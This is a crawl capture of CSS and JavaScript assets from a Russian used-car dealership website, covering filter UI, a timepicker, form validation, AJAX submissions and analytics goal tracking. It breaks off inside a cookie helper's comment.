.similarauto .owl-dots {text-align:center; margin-top:15px}
.similarauto .owl-dots .owl-dot {width:5px; height:5px; border-radius:50%; background:#98a9af; margin:6px; outline:none; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.similarauto .owl-dots .owl-dot.active {width:7px; height:7px; background:#002239}
.main-list-related .item-auto img {height:100%}
#js-collapse_block_1 ul {display:block}
.gallery__wrap {position:relative}
.download-apps__link_rustore {width: 100%; text-align: center}
.car-card .product-card.line__map.grid-map-detail{
    display: grid;
    grid-template-columns: 30% 1fr;
    width: 100%;
    padding: 0 0 0 24px;
}

.car-card .product-card.line__map.grid-map-detail .product-card__col.detail_car_map{
    padding: 0;
}
.car-card .product-card.line__map.grid-map-detail #card_map{
    margin-top:0;
    margin-left:0;
}
.vin-verified-block{
    display: flex;
    justify-content: center;
    align-items: center;
    border: 1px solid #2CBD00;
    border-radius: 6px;
    background-color: #F7FFF3;
    padding: 15px 0;
    gap:8px;
}
@media (max-width:768px){
    .vin-verified-block{
        margin-bottom: 15px;
    }
    .car-card .product-card.line__map.grid-map-detail{
        grid-template-columns: 1fr;
    }
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://used-cars.ru/_assets/js/custom.js?v=4.9.68
body_size: 637
content:
document.addEventListener('DOMContentLoaded', function () {
    const multiInputSearch = document.querySelectorAll('.js-multiselect_search')

    if (multiInputSearch.length > 0) {
        multiInputSearch.forEach(input => {

            const $wrapper = input.parentElement
            const $parent = $wrapper.parentElement
            const childrens = Array.from($parent.children).filter(child => !child.isEqualNode($wrapper))

            const empty = document.createElement('div')
            empty.classList.add('multiselect_search-empty')
            empty.innerText = "Совпадений не найдено"
            empty.style.display = 'none'

            $parent.append(empty)
            if (childrens.length > 5) {
                input.addEventListener('input', function () {
                    childrens.forEach(child => {
                        child.style.display = ''

                        if (this.value != '') {
                            const input = child.querySelector('input')
                            if (input.value.toLowerCase().includes(this.value.toLowerCase())) child.style.display = 'block'
                            else child.style.display = 'none'
                        }
                    })
                    if (childrens.every(child => child.style.getPropertyValue('display') == 'none')) {
                        empty.style.display = ''
                    } else {
                        empty.style.display = 'none'
                    }
                })
            } else {
                $wrapper.style.display = 'none'
            }
        })
    }
    if ($('.js-offer-mindbox').length) {
        $('.js-offer-mindbox').on('click', function () {
            var offerId = $(this).data('offer-id');
            if (!offerId) return;
            $.post('/mindbox.php', {
                type: 'view',
                ua: navigator.userAgent,
                'data[]': offerId
            });
        });
    }
	
	
	
})





--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://used-cars.ru/_assets/module/timepicker/timepicker.min.js?v=4.9.68
body_size: 1353
content:
/*!
 * @todo 日期选择器  
 * @author wanhappy@163.com
 * 使用方法 $('input').timepicker(); 
**/
!function(t,i){"function"==typeof define&&define.amd?define(["jquery"],i):"object"==typeof exports?module.exports=i(require("jquery")):t.$=i(t.jQuery)}(this,function(t){"use strict";var i=function(t){return t>=10?t+"":"0"+t},e=/^[0-9]{1,2}:[0-9]{1,2}$/,s={},n=function(){},o=new Array(24).fill(null).map(function(t,e){var s=i(e);return'<li class="cell-2 js-hour-cell" data-val="'+s+'">'+s+"</li>"}).join(""),c=new Array(12).fill(null).map(function(t,e){var s=i(5*e);return'<li class="cell-2 js-minute-cell" data-val="'+s+'">'+s+"</li>"}).join(""),l=t('<div class="timepicker">\t\t<div v-show class="title">请选择</div>\t\t\t<div class="chose-all">\t\t\t\t<div class="handle">\t\t\t\t\t<div class="cell-4"><a class="icon-up js-plus-houer"></a></div>\t\t\t\t\t<div class="cell-2"></div>\t\t\t\t\t<div class="cell-4"><a class="icon-up js-plus-minute"></a></div>\t\t\t\t</div>\t\t\t\t<div class="text">\t\t\t\t\t<div class="cell-4"><a class="js-hour-show" title="选择时"></a></div>\t\t\t\t\t<div class="cell-2">:</div>\t\t\t\t\t<div class="cell-4"><a class="js-minute-show" title="选择分"></a></div>\t\t\t\t</div>\t\t\t\t<div class="handle">\t\t\t\t\t<div class="cell-4"><a class="icon-down js-minus-houer"></a></div>\t\t\t\t\t<div class="cell-2"></div>\t\t\t\t\t<div class="cell-4"><a class="icon-down js-minus-minute"></a></div>\t\t\t\t</div>\t\t\t</div>\t\t\t<div class="chose-hour">\t\t\t\t<ul class="handle">'+o+'</ul>\t\t\t</div>\t\t\t<div class="chose-minute">\t\t\t\t<ul class="handle">'+c+"</ul>\t\t\t</div>\t\t</div>\t</div>");return l.find("a").attr("href","javascript:void(0);"),s.content=l,s.title=l.find(".title"),s.choseAll=l.find(".chose-all"),s.choseMinute=l.find(".chose-minute"),s.choseHour=l.find(".chose-hour"),s.hourShow=l.find(".js-hour-show"),s.minuteShow=l.find(".js-minute-show"),s.update=function(){return this.inputTarget.val(i(this.hour)+":"+i(this.minute)),this.minuteShow.text(i(this.minute)),this.hourShow.text(i(this.hour)),this.inputTarget.$timepickerUpdate(),this},s.bindEvent=function(){var t=this;t.hasBind||(t.hasBind=!0,this.content.on("click",".js-minus-minute",function(){t.minute<=0?t.minute=59:t.minute--,t.update()}).on("click",".js-plus-minute",function(){t.minute>=59?t.minute=0:t.minute++,t.update()}).on("click",".js-plus-houer",function(){t.hour>=23?t.hour=0:t.hour++,t.update()}).on("click",".js-minus-houer",function(){t.hour<=0?t.hour=23:t.hour--,t.update()}).on("click",".js-minute-cell",function(){t.minute=+this.getAttribute("data-val"),t.update(),t.choseMinute.hide(),t.choseAll.show(),t.title.text("请选择")}).on("click",".js-hour-cell",function(){t.hour=+this.getAttribute("data-val"),t.update(),t.choseHour.hide(),t.choseAll.show(),t.title.text("请选择")}).on("click",function(t){t.stopPropagation()}),t.hourShow.on("click",function(){t.choseAll.hide(),t.choseHour.show(),t.title.text("请选择小时")}),t.minuteShow.on("click",function(){t.choseAll.hide(),t.choseMinute.show(),t.title.text("请选择分钟")}))},t.timepicker=s,t.fn.timepicker=function(i){var s,o,c=this,l=t.timepicker,u=t("html");if(this[0].nodeName&&"INPUT"===this[0].nodeName)return this.$timepickerUpdate=n,this.off("click").on("click",function(i){var n=this.value;e.test(n)?(n=n.split(":"),s=+n[0],o=+n[1]):(n=new Date,s=n.getHours(),o=n.getMinutes());var h=this.offsetLeft+"px",a=this.offsetTop+this.offsetHeight+"px";l.inputTarget=c,l.content.appendTo(this.offsetParent).css({left:h,top:a}),l.hour=s,l.minute=o,l.choseAll.show(),l.choseHour.hide(),l.choseMinute.hide(),l.update(),t.timepicker.bindEvent(),i.stopPropagation(),u.one("click",function(){l.content.off().remove(),l.hasBind=!1})}),this.off("keydown").on("keydown",function(){return!1}),this.update=function(i){t.isFunction(i)?this.$timepickerUpdate=i:this.$timepickerUpdate=n},this},t});
//# sourceMappingURL=../maps/timepicker.min.js.map


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://used-cars.ru/add.js?v=4.9.68
body_size: -48
content:
$(document).ready(function(){

})








--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://used-cars.ru/_assets/js/bundle.src.js?v=4.9.68
body_size: 44743
content:
// {
//     function NearMin(_ar, _from) {
//         var _min = 0, _i;
//         _from = _from || 0;
//         for (_i in _ar) {
//             if (_min === 0) {
//                 _min = _i;
//             } else if (_min > _i && (_from === 0 || _i >= _from)) {
//                 _min = _i;
//             }
//         }
//         return _min;
//     }

//     function GetRow(_dt) {
//         var _t_res = '';
//         _t_res += '<label class="wrapper_radio">';
//         _t_res += '<input type="radio" name="credit_variant" value="' + _dt['name'] + ', ставка ' + _dt['percent'] + '%, платеж ' + Price(_dt['sum']) + ' руб. в мес." />';
//         _t_res += '<span>' + _dt['name'] + ', ставка ' + _dt['percent'] + '%, платеж ' + Price(_dt['sum']) + ' руб. в мес.</span>';
//         _t_res += '</label>';
//         return _t_res;
//     }

//     function Calc($, _dt, _price, _sum, _period) {
//         var _i, _sm, _rt, _check = {}, _year;
//         $('.credit_variants').empty();
//         for (_i = 0; _i < _dt.length; _i++) {
//             if (
//                     _dt[_i]['month'] <= _period && 
//                     _dt[_i]['fee'] <= _sum &&
//                     (empty(_dt[_i]['year']) || _dt[_i]['year'] <= parseInt($('.s_value.year').text()))
//             ) {
//                 _rt = _dt[_i]['rate'] / 100;
//                 _sm = ((_price - _price * _sum / 100) + (_price - _price * _sum / 100) * _rt) / _period;
//                 _check[_i] = {
//                     "name": _dt[_i]['name'],
//                     "percent": _dt[_i]['rate'],
//                     "sum": Math.round(_sm / 10) * 10
//                 };
//             }
//         }
//         _check = SortObj(_check, 'sum');
//         for (_i = 0; _i < _check.length; _i++) {
//             $('.credit_variants').append(GetRow(_check[_i][1]));
//         }
//         $('.credit_variants .wrapper_radio:first-child input[name="credit_variant"]').prop('checked', true);
//     }

//     function SortObj(_obj, _key) {
//         var sortable = [];
//         for (var _item in _obj) {
//             sortable.push([_item, _obj[_item]]);
//         }
//         sortable.sort(function (a, b) {
//             return a[1][_key] - b[1][_key];
//         });
//         return sortable;
//     }
// }

// jQuery(function ($) {
//     $('#buy_in_credit_modal').on('shown.bs.modal', function () {
//         Calc($, _bdt, $('input[name="summ"]').val(), $("#base_summ").val(), $("#credit_period").val());
//     });
//     $("#base_summ").ionRangeSlider({
//         onFinish: function (data) {
//             Calc($, _bdt, $('input[name="summ"]').val(), data.from, $("#credit_period").val());
//         }
//     });
//     $("#credit_period").ionRangeSlider({
//         onFinish: function (data) {
//             Calc($, _bdt, $('input[name="summ"]').val(), $("#base_summ").val(), data.from);
//         }
//     });
// });
var scroll_diff = -52,
        _ver = '1.24',
        _need_filter = true,
        _filter_data,
        _sort_data,
        _cnt_data;

var SingleDropzoneOptions = {
    addRemoveLinks: true,
    parallelUploads: 1,
    maxFilesize: 10,
    maxFiles: 1,
    uploadMultiple: false,
    acceptedFiles: "image/*",
    thumbnailWidth: 360,
    thumbnailHeight: 360,
    url: "/",
}

var MultipleDropzoneOptions = {
    addRemoveLinks: true,
    uploadMultiple: true,
    parallelUploads: 5,
    maxFilesize: 10,
    acceptedFiles: "image/*",
    thumbnailWidth: 360,
    thumbnailHeight: 360,
    url: "/",
}

function isValidEmailAddress(emailAddress) {
    var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
    return pattern.test(emailAddress);
}

/**
 *  Изменить текст на кнопке "Показать еще"
 */
function changeTextButtonMore () {
    var text = $('.js-text-button-more').attr('data-text_button');
    var button = $('.js-show-more');

    if (text && button) {
        button.find('span').html(text)
    }
}
    /**
     Валидация VIN номера
     * @param vin
     * @returns {boolean}
     */
    function isValidVIN(vin) {
        var pattern = new RegExp(/^[A-HJ-NPR-Z\d]{9}[A-HJ-NPR-Z\d]{4}\d{4}$/i);
        return pattern.test(vin);
    }

    function FormValidate($, _form, is_scroll, _class) {
        var is_val = true,
            _t, _val, _itm, _itm_par, _vem, _scroll_element = undefined,
            rq_fielsds = _form.find('.required').length;

        _class = _class || 'has-error';
        _form.find('.msg_text').remove();
        _form.find('.required, input, textarea, select').removeClass(_class);
        if (rq_fielsds > 0) {
            for (var i = 0; i < rq_fielsds; i++) {
                _itm_par = _form.find('.required').eq(i);
                _itm = _itm_par.find('input[type="text"], input[type="login"], input[type="password"], input[type="number"], input[type="checkbox"], input[type="tel"], input[type="email"], input[type="hidden"], textarea, select');

                _itm.each(function () {
                    _t = $(this);
                    if (_t !== null && _t !== undefined && _t.attr('name') !== null && _t.attr('name') !== undefined) {
                        _val = _t.val() + "";
                        if (_val !== null) {
                            _val = _val.replace(/^\s+/, "");
                        }
                        if (_val === 'null' || _val === null || _val === undefined) {
                            _val = '';
                        }
                        if (_t.hasClass('valid_email')) {
                            _vem = _t;
                            _vem.removeClass('error');
                            if (!isValidEmailAddress(_vem.val())) {
                                if (!_scroll_element) {
                                    _scroll_element = _vem;
                                }
                                if (is_val) {
                                    _vem.focus();
                                }
                                _itm_par.addClass(_class);
                                is_val = false;
                                return false;
                            }
                        } else if(_t.attr('name') === 'vin'){
                            _vem = _t;
                            if(!isValidVIN(_vem.val())){
                                if (!_scroll_element) {
                                    _scroll_element = _itm_par;
                                }
                                if (is_val) {
                                    _vem.focus();
                                }
                                _itm_par.addClass(_class);
                                is_val = false;
                                return false;
                            }
                        }else if (_itm_par.find('.valid_email').length > 0) {
                            _vem = _itm_par.find('.valid_email').find('input[type="text"]');
                            if (!isValidEmailAddress(_vem.val())) {
                                if (!_scroll_element) {
                                    _scroll_element = _itm_par;
                                }
                                if (is_val) {
                                    _vem.focus();
                                }
                                _itm_par.addClass(_class);
                                is_val = false;
                                return false;
                            }
                        } else if (_t.attr('type') === 'checkbox') {
                            if (!_t.is(':checked')) {
                                if (!_scroll_element) {
                                    _scroll_element = _itm_par;
                                }
                                if (is_val) {
                                    _t.focus();
                                }
                                _itm_par.addClass(_class);
                                is_val = false;
                                return false;
                            }
                        } else {
                            if (_val === '') {
                                if (!_scroll_element) {
                                    _scroll_element = _itm_par;
                                }
                                if (is_val) {
                                    _t.focus();
                                }
                                _t.val('');
                                _itm_par.addClass(_class);
                                is_val = false;
                                return false;
                            }
                        }
                    }
                });
            }
            if ((is_scroll !== null) && (is_scroll) && (_scroll_element)) {
                ScrollToElement($, _scroll_element, 300);
            }
        }
        return is_val;
    }

    function stripslashes(str) {
        return str.replace('/\0/g', '0').replace('/\(.)/g', '$1');
    }

    function ScrollToElement($, element, speed, callback) {
        callback = callback || function () {
        };
        $('body, html').animate({
            scrollTop: element.offset().top + scroll_diff
        }, speed, 'swing', function () {
            callback();
        });
    }

    function GetRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min + 1)) + min;
    }

    function GetFormData(_f, _type) {
        var _data = new Object(), _t;
        _type = _type || 'insert';
        _f.find('input, textarea, select').each(function () {
            _t = jQuery(this);

            _val = _t.val();

            if(_t.hasClass('js-format-num')) {
                //_val = _val.split(' ').join('');
            }

            if (navigator.appVersion.match(/MSIE 9/)) {
                _t.val() === _t.attr('placeholder') ? _t.val('') : '';
            }

            if (!empty(_t.attr('name'))) {
                if (_t.attr('type') === 'radio') {
                    if (_t.is(':checked')) {
                        _data[_t.attr('name')] = _val;
                    }
                } else if (_t.attr('type') === 'checkbox') {
                    if (_t.is(':checked')) {
                        if (_type === 'insert') {
                            _data[_t.attr('name')] = _val;
                        } else if (_type === 'add') {
                            if (empty(_data[_t.attr('name')])) {
                                _data[_t.attr('name')] = _val;
                            } else {
                                _data[_t.attr('name')] += ',' + _val;
                            }
                        }
                    }
                } else {
                    _data[_t.attr('name')] = _val;
                }
            }
        });
        return _data;
    }

    function comagicSend(data) {
        var getdata = {},
            fields = ["name", "phone", "email"],
            message = ['link', 'model', 'text'];
        fields.forEach(function (item) {
            if (data[item] !== null && data[item] !== undefined) {
                getdata[item] = data[item];
            }
        });
        getdata['message'] = '';
        message.forEach(function (item) {
            if (data[item] !== null && data[item] !== undefined && data[item] !== '') {
                getdata['message'] = getdata['message'] + ' ' + data[item];
            }
        });
        // Comagic.addOfflineRequest(getdata);
    }

    function reachGoalYM(goal) {
        if (ym) {
            ym(window.ym_counter_id, 'reachGoal', goal)
            console.log('YMGoal: ' + window.ym_counter_id + ' ' + goal)
        }
    }

    function reachGoalGA(goal) {
        if (window.gtag) {
            gtag('event', 'event_name', {'event_category': goal});
        }
    }

    function reachGoalGtag(formID) {
        var g_counter = 'UA-164181693-1';
        if (formID === 'feedbackInlineForm') {
            gtag('config', g_counter, {'page_path': '/cel_03_os'})
        } else if (formID === 'calculatorForm') {
            gtag('config', g_counter, {'page_path': '/credit_oform'})
            gtag('config', g_counter, {'page_path': '/cel_10_fu'})
        } else if (formID === 'getPriceForm') {
            gtag('config', g_counter, {'page_path': '/uznat_cenu'})
        } else if (formID === 'EstimateCarInlineForm') {
            gtag('config', g_counter, {'page_path': '/vukup-buyback'})
            gtag('config', g_counter, {'page_path': '/cel_01_prod'})
        } else if (formID === 'ExchangeModalForm') {
            gtag('config', g_counter, {'page_path': '/obmen_avto'})
            gtag('config', g_counter, {'page_path': '/cel_01_prod'})
        } else if (formID === 'SelectCarForm') {
            gtag('config', g_counter, {'page_path': '/podbor_avto'})
        }
        console.log('GAGoal: ' + formID)
    }

    /**
     * Создание заявки для обратного звонка Calltouch
     * @param {object} data данные формы
     * @param {string} key ключ из лк колтач
     */
    function calltouchRequest(_data, _key) {
        console.log(_key,_data);
        window.ctw.createRequest(
            _key, // ключ из лк колтач(виджет форма на сайте)
            _data.phone?_data.phone.replace(/\D+/g, ''):0,
            [{
                name: 'Name',
                value: 'Посетитель'//_data.name
            }],
            function (success, data) {
                console.log(success, data);
                if (success) {
                    console.log(
                        'Создана заявка на колбек, идентификатор: ' +
                        data.callbackRequestId
                    );
                } else {
                    switch (data.type) {
                        case 'request_throttle_timeout':
                        case 'request_throttle_count':
                            console.log(
                                'Достигнут лимит создания заявок, попробуйте позже'
                            );
                            break;
                        case 'request_phone_blacklisted':
                            console.log(
                                'номер телефона находится в черном списке'
                            );
                            break;
                        case 'validation_error':
                            console.log('были переданы некорректные данные');
                            break;
                        default:
                            console.log(
                                'Во время выполнения запроса произошла ошибка: ' +
                                data.type
                            );
                    }
                }
            }
        );
    }

    /**
     * Отправляем форму ajax
     * @param {type} $
     * @param {type} _f
     * @param {type} _callback
     * @param {type} _type
     * @returns {SendFormAjax}
     */
    function SendFormAjax($, _f, _files, _callback, _type) {
        _callback = _callback || function () {
        };

        var _data = GetFormData(_f, 'add');

        if (_data.formid == 'EstimateCarModalForm' || _data.formid == 'EstimateCarInlineForm' || _data.formid == 'ComissionInlineForm' || _data.formid == 'ServiceModalForm') {
            if (_f.find('[name="mark"] option:selected').val()) {
                _data.mark = _f.find('[name="mark"] option:selected').text();
            }

            if (_f.find('[name="model"] option:selected').val()) {
                _data.model = _f.find('[name="model"] option:selected').text();
            }
        }

        if (_data.formid == 'ServiceModalForm') {
            _data.dealer = _f.find('[name="dealer"] option:selected').text();
        }

        if (_data.formid == 'ComissionInlineForm') {
            _data.dealer = $('.dealer-select.active option:selected', '#'+_data.formid).val()
        }

        var _formData = new FormData();
        $.each(_data, function(key, val){
            _formData.append(key, val)
        })
        if (!empty(_files.files)) {
            $.each( _files.files, function(key, val){
                _formData.append('files[]', val);
            })
        }
        var method = _f.attr('method') || 'POST';
        var action = _f.attr('action') || _ajax;
        var xhr = new XMLHttpRequest();
        
        
        xhr.open(method, action);
        xhr.send(_formData);
        xhr.onreadystatechange = function() {
            if (xhr.readyState != 4) return;
            if (xhr.status == 200) {
                if (_data.formid == 'SubscribeForm') {
                    _f.removeClass('loading').trigger('reset');
                    return false;
                }
                if (!empty(_files.files)) {
                    _files.removeAllFiles();
                }
                reachGoalGA(_data.action);
                reachGoalYM(_data.action);

                reachGoalGtag(_data.formid);

                if (window.ctw && !(_data.formid == 'SelectCarForm')) {
                    var _key = 'form_borishof_USED_mkad';
                    if (_data.dealer == 'Inchcape Certified Магистральная') {
                        var _key = 'form_borishof_USED_magis';
                    }
                    if (_data.formid == 'BuybackModalForm') {
                        var _key = 'form_vykupim_auto';
                    }
                    if (_data.formid !== 'ComissionInlineForm') {
                        calltouchRequest(_data, _key);
                    }
                }
                if (window.ckForms) {
                    console.log(_f);
                    ckForms.send(_f);
                }
                comagicSend(_data);
                // if (_data.formid === 'ServiceModalForm') {
                //         $.post('/mindbox.php', {
                //         data: _data,
                //         type: 'service',
                //         ua: navigator.userAgent
                //     });
                //  }
                _callback(xhr.responseText);
            } else {
                console.log(xhr.responseText);
            }
        }

    }

    function ForEach(data, callback) {
        for (var key in data) {
            if (data.hasOwnProperty(key)) {
                callback(key, data[key]);
            }
        }
    }

    function pad(n) {
        return (n < 10) ? '0' + n : n;
    }

    function GetTime(date) {
        if (date) {
            var e = new Date(date);
            var b = new Date();
            var d = new Date(e.getTime() - b.getTime());
        } else
            var d = new Date();
        var t = pad(date ? d.getFullYear() - 70 : d.getFullYear())
            + '' + pad(date ? d.getMonth() : d.getMonth() + 1)
            + '' + pad(date ? d.getDate() - 1 : d.getDate())
            + '' + pad(d.getHours())
            + '' + pad(d.getMinutes())
            + '' + pad(d.getSeconds());
        return {
            'Y': {'d1': t.charAt(2), 'd2': t.charAt(3)},
            'M': {'d1': t.charAt(4), 'd2': t.charAt(5)},
            'D': {'d1': t.charAt(6), 'd2': t.charAt(7)},
            'h': {'d1': t.charAt(8), 'd2': t.charAt(9)},
            'm': {'d1': t.charAt(10), 'd2': t.charAt(11)},
            's': {'d1': t.charAt(12), 'd2': t.charAt(13)}
        };
    }

    function empty(mixed_var) {
        return (
            mixed_var === "" ||
            mixed_var === 0 ||
            mixed_var === "0" ||
            mixed_var === null ||
            mixed_var === false ||
            mixed_var === undefined ||
            (mixed_var instanceof Array && mixed_var.length === 0)
        );
    }

    function SendAjax(_url, _data, _callback, _type, _dataType) {
        _callback = _callback || function () {
        };
        if (_type === null) {
            _type = 'POST';
        }
        if (_dataType === null) {
            _dataType = 'json';
        }
        console.log('_url');
        console.log(_url);
        //console.log('_data');
        //console.log(_data);
        //console.log('_callback');
        //console.log(_callback);
        //console.log('_type');
        //console.log(_type);
        //console.log('_dataType');
        //console.log(_dataType);
        jQuery.ajax({
            url: _url,
            dataType: _dataType,
            type: _type,
            data: _data,
            // cache: false,
            success: function (data) {
                //console.log(data);
                _callback(data);
                loadOwlMobile();
                owlCarsInit();
                normalizeHeight();
                mobilePaginationHide();

            },
            error: function (data) {
                console.log(data);
            }
        });
    }

    function ChangeInputType($, _i, _t) {
        if (_i !== undefined && _i.get(0) !== undefined) {
            var arr, _ni = '<input ', _dt;
            arr = $.map(_i.get(0).attributes, function (a) {
                return a.name + '~' + a.value;
            });
            ForEach(arr, function (_k, _v) {
                _k = _v.split('~');
                if (_k[0] === 'type') {
                    _ni += _k[0] + '="' + _t + '" ';
                } else if (_t === 'date' && _k[0] === 'value') {
                    _dt = _k[1].split('.');
                    _ni += _k[0] + '="' + _dt[2] + '-' + _dt[1] + '-' + _dt[0] + '" ';
                } else {
                    _ni += _k[0] + '="' + _k[1] + '" ';
                }

            });
            _ni += '/>';
            _i.before(_ni);
            _i.remove();
        }
    }

    function Price(_val) {
        _val = _val + "" || '';
        return _val.replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1 ');
    }

    function DrawChart(_item, _max) {
        _max = _max || 360;
        _item
            .attr('data-percent', (_item.attr('data-value') / _max * 100))
            .html(value)
            .easyPieChart({
                trackColor: false,
                scaleColor: false,
                lineWidth: 10,
                size: 150
            });
    }

    function SliderInit($, _sl) {
        var _th,
            _max = 0;
        if ($(window).width() < 1180) {
            _sl.find('.item img').each(function () {
                _th = $(this);
                if (_th.height() > _max) {
                    _max = _th.height();
                }
            });
            _sl.find('.item').css({
                'height': _max
            });
            _sl.find('.carousel-indicators li').css({
                'height': _max / 5
            });
        } else {
            _sl.find('.item').removeAttr('style');
            _sl.find('.carousel-indicators li').removeAttr('style');
        }
    }

    function SelectInit($) {
        $('select').removeClass('form-control').styler({
            singleSelectzIndex: 3
        });
    }

    function AddToGet(link, val, type, sub_type) {
        var _link = link || location.href,
            _new_link = '',
            _val = (/^[\?\&]/.test(val)) ? val.substr(1) : val,
            _type = type || "insert",
            _sub_type = sub_type || "show",
            _data = new Object(),
            _pr = new Object(),
            _new = new Object(),
            _all = new Object(),
            _dk,
            _before,
            _after;
        //console.log('val');
        //console.log(val);
        //console.log(_val);
        if (_val.indexOf("&") > 0) {
            _data = _val.split("&");
        } else {
            _data[0] = _val;
        }
        for (_dk in _data) {
            _pr = _data[_dk].split("=");
            _new[_pr[0]] = _pr[1];
        }
        if (_link.indexOf("?") > 0) {
            _pr = _link.split("?");
            _before = _pr[0];
            _after = _pr[1];

            _data = {};
            if (_after.indexOf("&") > 0) {
                _data = _after.split("&");
            } else {
                _data[0] = _after;
            }
            for (_dk in _data) {
                _pr = _data[_dk].split("=");
                _all[_pr[0]] = _pr[1];
            }
        } else {
            _before = _link;
        }
        for (_dk in _new) {
            if (_dk === "start") {
                _all[_dk] = 0;
            }
            if (_type === 'insert') {
                _all[_dk] = _new[_dk];
            } else if (_type === 'add') {
                if (!empty(_all[_dk])) {
                    if (_all[_dk].indexOf(_new[_dk]) === -1) {
                        _all[_dk] += ',' + _new[_dk];
                    }
                } else {
                    _all[_dk] = _new[_dk];
                }
            }
        }
        _new_link = _before + "?";
        for (_dk in _all) {
            if (_new_link === _before + "?") {
                if (_dk) {
                    _new_link += _dk + "=" + _all[_dk];
                }
            } else {
                _new_link += "&" + _dk + "=" + _all[_dk];
            }
        }
        if (_sub_type === 'show') {
            location.href = _new_link;
        } else if (_sub_type === 'return') {
            return _new_link;
        }
    }

    function CatalogFilter($) {
        var _view = $('.catalog .js-result-list').hasClass('list') ? 'list' : 'plate';
        if (_need_filter) {
            if (document.location.href.indexOf('favourites') != -1) {
                //var _url = '/auto-ajax-favourites';
                var _url = '/favourites';
            } else {
                //var _url = '/auto-ajax';
                var _url = '/auto';
            }
            var _data = GetFormData($('.js-filters'), 'add');

            for (var i in _data) {
                if (!empty(_data[i])) {
                   _url = AddToGet(_url, i + '=' + encodeURI(_data[i]), 'add', 'return');
                }
            }

            //history.pushState({}, null, window.location.origin + window.location.pathname + _url.replace(location.pathname, ''));

            _url += '&ajax_mode=1';
            //console.log(_url);
            SendAjax(_url, null, function (data) {
                $.when(  $('.catalog').empty().append(data) ).then(function() {
                    $('.lazy').lazy({
                        afterLoad: function(element) {
                            element.removeAttr('style');
                        }
                    });
                });
                var _count = $('.js-count-filter-res').html();
                $('.js-count-filter').empty().html(_count);
                if(_view == "list") {
                    $(".js-result-list").removeClass("plate");
                    $(".js-result-list").addClass("list");
                    $(".js-offer").removeClass("offer_plate");
                    $(".js-offer").addClass("offer_list");
                }
                if(_view == "plate") {
                    $(".js-result-list").removeClass("list");
                    $(".js-result-list").addClass("plate");
                    $(".js-offer").removeClass("offer_list");
                    $(".js-offer").addClass("offer_plate");
                }
                ResoteCompare($);
                ResoteFavourites($);
                $(".js-offer-control").hover(function(){
                    var offerImage = $(this).data("offer-image");
                    var offerWrap = $(this).closest(".js-offer");
                    offerWrap.find(".js-offer-control").removeClass("hovered");
                    $(this).addClass("hovered");
                    offerWrap.find(".js-offer-image").removeClass("active");
                    offerWrap.find(".js-offer-image[data-offer-image="+offerImage+"]").addClass("active");
                });

                changeTextButtonMore();
                $('.catalog').removeClass('loading');
            }, 'GET', 'html');
        }
    }

    function CheckSort($) {
        var _sort_get = '&catalog_sort=' + $('select.js-select-sort[name="catalog_sort"]').val();
        return _sort_get;
    }

    function CheckDisplay($) {
        var _cnt_get = '&catalog_display=' + $('select.js-select-cnt[name="catalog_display"]').val();
        return _cnt_get;
    }

    function RestoreFilterData($) {
        if (typeof (_filter_data) !== undefined && !empty(_filter_data)) {
            var
                _i,
                _j,
                _dt = new Object,
                _data = JSON.parse(_filter_data);

            _need_filter = false;

            for (_i in _data) {
                if (_data[_i].indexOf(',') !== -1) {
                    _dt = _data[_i].split(',');

                } else {
                    _dt[_i] = _data[_i];
                }

                for (_j in _dt) {
                    if ($('#filters').find('input[name="' + _i + '"][value="' + _dt[_j] + '"]').length > 0) {
                        $('#filters').find('input[name="' + _i + '"][value="' + _dt[_j] + '"]').prop('checked', true).change();
                    } else if ($('#filters').find('input[name="' + _i + '"]').length > 0 && $('input[name="' + _i + '"]').attr('type') === 'text') {
                        $('#filters').find('input[name="' + _i + '"]').val(_dt[_j]).change();
                    } else if ($('#filters').find('select[name="' + _i + '"]').length > 0) {
                        $('#filters').find('select[name="' + _i + '"]').val(_dt[_j]).change();
                    }
                }
            }
            MarkChange($, $('.card_specification'));
            $('#filters').find('input[name="price_start"]').val('').change();
            _need_filter = true;
        }
    }

    function RestoreSortData($) {
        if (typeof (_sort_data) !== undefined && !empty(_sort_data)) {
            $('select.js-select-sort[name="catalog_sort"] option[value="'+_sort_data+'"]').prop('selected', true);
        }
    }

    function RestoreCntData($) {
        if (typeof (_cnt_data) !== undefined && !empty(_cnt_data)) {
            $('select.js-select-cnt[name="catalog_display"] option[value="'+_cnt_data+'"]').prop('selected', true);
        }
    }

    function MarkChange($, _p) {
        var _md = _p.find('.model');
        if (_p.find('.mark_block .wrapper_checkbox input[type="checkbox"]:checked').length > 0) {
            _md.find('.wrapper_checkbox').parent().addClass('hidden');
            _p.find('.mark_block .wrapper_checkbox input[type="checkbox"]:checked').each(function () {
                _md.find('.wrapper_checkbox').parent('[data-mark="' + $(this).val() + '"]').removeClass('hidden');
            });
            if (_md.closest('#model').length > 0) {
                _md.closest('#model').collapse();
            }
        } else {
            _md.find('.wrapper_checkbox').parent().removeClass('hidden');
        }
    }

    function CatalogInit($) {
        if ($(window).width() > 768) {
            $('.detail_catalog>.row>.col-sm-8').after($('.detail_catalog>.row>.col-sm-4'));
        } else {
            $('.detail_catalog>.row>.col-sm-4').after($('.detail_catalog>.row>.col-sm-8'));
        }
    }

    /**
     * Возвращает cookie
     * @param {string} name Название
     * @returns значение или undefined
     */
    function getCookie(name) {
        var matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }

    /**
     * Записыавем cookie
     * @param {string} name название
     * @param {mixed} value Значение
     * @param {mixed} options доп. параметры
